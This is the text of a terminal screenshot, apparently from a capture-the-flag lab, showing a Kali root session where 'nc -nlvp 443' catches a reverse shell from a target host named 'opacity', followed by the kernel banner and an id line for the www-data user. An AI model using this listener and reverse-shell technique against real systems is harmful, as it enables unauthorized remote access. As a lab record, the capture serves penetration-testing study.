 root@kali: /home/kali/Downloads × root@kali: /home/kali/Desktop × root@kali: /home/kali ×
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.8.100.91] from (UNKNOWN) [10.10.141.241] 34344
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 20:55:38 up 31 min,  0 users,  load average: 0.00, 0.00, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$